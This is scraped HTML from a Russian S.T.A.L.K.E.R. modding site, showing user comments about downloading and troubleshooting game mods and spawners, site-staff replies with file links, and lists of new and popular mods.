  <div class="u-block" style="float:right;"><span class="d-block" title="14.12.2025"> 08:57</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-283858', 'up283858', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-283858', 'up283858', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mihail666hlopov </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Где купленная ссылка для скачивания. <b>НОМЕР ЧЕКА: 1829237425</b> <br /> Цена: 200.00 руб. <br /> Описание: NS OGSR 2024 - Unpacked + Спавнер</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_31_12_22_unpacked_spavner/5-1-0-6192">Ответить ➤</a></div>14.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/volja_otstupnika_op_2_2/5-1-0-7390"> Воля Отступника - ОП 2.2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.12.2025"> 19:11</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <a class="link" href="https://u.to/Vy1rIg" title="https://drive.google.com/file/d/1J99wNi6DI5dWgXpy5H3ThnaqYEn4qrb-/view?usp=sharing" rel="nofollow" target="_blank">Дополнение Воля Отступника</a> <br /><br /> <a class="link" href="https://u.to/WC1rIg" title="https://drive.google.com/file/d/16G9okfA6s-XmKuextwwD75dJb3uKTKBa/view?usp=sharing" rel="nofollow" target="_blank">Последний фикс</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/volja_otstupnika_op_2_2/5-1-0-7390">Ответить ➤</a></div>13.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/pervyj_zimnij_mod_dlja_stalker_2/2025-10-15-7826"> Первый зимний мод для STALKER 2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.12.2025"> 11:49</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Так вы в разделе новостей, а не файлов. Последнюю версию мода ищите на <a class="link" href="https://www.nexusmods.com/stalker2heartofchornobyl/mods/1719" rel="nofollow" target="_blank">nexusmods</a> (потребуется регистрация чтобы скачать)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/pervyj_zimnij_mod_dlja_stalker_2/2025-10-15-7826">Ответить ➤</a></div>13.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/zakon_shljapki_1_0_upd_21_11_25/5-1-0-7388"> ЗАКОН ШЛЯПКИ 1.0 - UPD 21.11.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.12.2025"> 11:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Версия спавнера без установки SIMP EDITION! Качайте репак по ссылкам из описания (не из ссылок в комментах). Не знаю чем вам больше помочь, видео прикладывал с демонстрацией, на нем в меню указана версия мода и версия движка сравните чтоб совпадало (как на скрине). Спавнеры от других версий на эту не подойдут. <br /><br /> <a class="link" href="https://radikal.host/i/BLyvwd" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2025/12/13/mainmenu.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/zakon_shljapki_1_0_upd_21_11_25/5-1-0-7388">Ответить ➤</a></div>13.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/pervyj_zimnij_mod_dlja_stalker_2/2025-10-15-7826"> Первый зимний мод для STALKER 2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="slayerlugansk" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.12.2025"> 11:07</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333516', 'up333516', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333516', 'up333516', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> slayerlugansk </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Чет нету кнопки как скачать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/pervyj_zimnij_mod_dlja_stalker_2/2025-10-15-7826">Ответить ➤</a></div>13.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/zakon_shljapki_1_0_upd_21_11_25/5-1-0-7388"> ЗАКОН ШЛЯПКИ 1.0 - UPD 21.11.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="underworldzik" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.12.2025"> 11:04</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333511', 'up333511', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333511', 'up333511', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> underworldzik </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Без спавнера не крашится. Скачал с коммента выше standalone версию (где в корне 2 паки - апдата и бин) - крашится если закинутль в корень гэймдату. Потом скачал mod adition закинул на тч 1,0006 чистую - всё равно крашится при добавлении файлов, хоть папка гэймдаты и есть, файлы спавна все проверил чтоб добавились в подпапки</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/zakon_shljapki_1_0_upd_21_11_25/5-1-0-7388">Ответить ➤</a></div>13.12.2025</div>     </div> </div> </div></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block4868> -->

<!-- <block1317> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Advert📰Реклама<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-1 -->
<div id="yandex_rtb_R-A-1620050-1"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-1',
 blockId: 'R-A-1620050-1'
 })
})</script>

</center>


<center>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1317> -->

<!-- <block9727> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Моддинг⚙️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p class="bw" style="text-align: center;"><img alt="" src="/images/oblako/modding-kartinka.jpg" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">Учишься моддингу?</span></strong></em></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">~~~~~~~</span></strong></em></span></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-24-65-16-1425964133" target="_blank">Курс молодого бойца</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-26-96-16-1426610098" target="_blank">Азбука модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-41-192-16-1430331639" target="_blank">Золотые правила модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-51-296-16-1436386730" target="_blank">Общие уроки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-28-129-16-1427734016" target="_blank">Вопросы и ответы - КМБ</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-47-251-16-1435175811" target="_blank">FAQ по моддингу (CoP)</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-29-132-16-1427743372" target="_blank">Программы для моддинга</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-48-254-16-1435397356" target="_blank">Работа с All.spawn</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-39-188-16-1430162074" target="_blank">Universal ACDC и perl-скрипты</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-27-111-16-1427477415" target="_blank">Готовые наработки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-40-190-16-1430330109" target="_blank">Распаковка игры</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><a href="/forum/76-187-1630-16-1468428154" target="_blank"><font face="Georgia, serif"><span style="font-size: 14px;"><b><i>Распакованные ресурсы S.T.A.L.K.E.R. и популярных модов</i></b></span></font></a></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9727> -->

<!-- <block5616> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Рекламный📰Блок<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-12 -->
<div id="yandex_rtb_R-A-1620050-12"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-12',
 blockId: 'R-A-1620050-12'
 })
})</script>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5616> -->

<!-- <block1944> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Новинки🆕модов<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Improved Weapon Pack (I.W.P.) - UPD 30.12.25</a></center>   <center>Просмотров: 633</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 02.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Anomaly R.E.L.O.A.D.</a></center>   <center>Просмотров: 763</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>    <center>Добавлено: 02.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/wsr_novyj_god_v_chzo/5-1-0-7412">WSR: Новый год в ЧЗО</a></center>   <center>Просмотров: 640</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 01.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ловец Снов 2.0: Remastered</a></center>   <center>Просмотров: 837</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 01.01.2026</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/hot_winter_party/5-1-0-7410">Hot Winter Party</a></center>   <center>Просмотров: 917</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 30.12.2025</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stalker_weapon_pack_v3_7_stcop_3_7_ix_ray/1-1-0-7409">Stalker Weapon Pack v3.7 (STCoP 3.7) - IX-Ray</a></center>   <center>Просмотров: 1148</center>    <center> <a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>    <center>Добавлено: 29.12.2025</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">  <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tr> <td class="infTitle" colspan="2">   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/serdce_vechnoj_merzloty/5-1-0-7408">Сердце Вечной Мерзлоты</a></center>   <center>Просмотров: 1356</center>    <center> <a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>    <center>Добавлено: 28.12.2025</center>    </td> </tr> </td> </tr> </table> </table> </b> <hr> </center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1944> -->

<!-- <block4441> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Лидеры👀просмотра<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_ot_stason174_6_02/51-1-0-2798">Сборка от stason174 - 6.02</a></center>   <center>Просмотров: 358911</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 28.10.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_weapon_pack/5-1-0-2282">SOC WEAPON PACK</a></center>   <center>Просмотров: 332934</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28">STALKER - Тень Чернобыля</a></center>   <center>Добавлено: 19.05.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stcop_weapon_pack_2_9/1-1-0-1779">STCoP Weapon Pack 2.9 - Full version</a></center>   <center>Просмотров: 300049</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.01.2017</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/vojna_gruppirovok_stason174_v_6_03_repack/51-1-0-3295">Война группировок + Stason v.6.03 (RePack)</a></center>   <center>Просмотров: 293859</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 18.04.2018</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/chit_mod_quot_spavn_menju_quot_dlja_stalker_zov_pripjati/1-1-0-58">Чит-мод &quot;Спавн меню&quot; для CoP 1.6.02</a></center>   <center>Просмотров: 291169</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 14.07.2011</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698">S.T.A.L.K.E.R. - Трилогия - RePack</a></center>   <center>Просмотров: 272725</center>   <center><a href="https://stalker-mods.clan.su/load/stalker_cop/6">STALKER - Зов Припяти</a></center>   <center>Добавлено: 02.12.2016</center>  </td></tr></td></tr></table></table></b><hr><table border="0" cellpadding="2" cellspacing="1" width="95%">   <tr>   <td class="eBlock1">   <b>  <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2">  <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_call_of_chernobyl_v1_2/51-1-0-1138">Call of Chernobyl - CoC Full version</a></center>   <center>Просмотров: 265214</center>   <center><a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/50">STALKER - Call of Chernobyl</a></center>   <center>Добавлено: 26.09.2015</center>  </td></tr></td></tr></table></table></b><hr><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4441> -->

<!-- <block5780> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Stalker🎨ART<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><a class="fNavLink readon" href="/photo/" ><span>Открыть Альбом</span></a></center>

<p></p>

<center><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/bunker_sakharova/1-0-1592#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/391104181.jpg"></a> </CENTER> </td> </table></div></td><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a href="https://stalker-mods.clan.su/photo/stalker_art/razbityj_paz/1-0-1522#screen"><img alt="foto: S.T.A.L.K.E.R." src="//stalker-mods.clan.su/_ph/1/1/785794153.jpg"></a> </CENTER> </td> </table></div></td></tr><tr><td class="infTd" width="50%"><div class="ScreenGame"><table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable"> <tr>  <td class="infTd" width="50%"> </td> <td class="infTd" width="50%"> </td> <CENTER>  <a 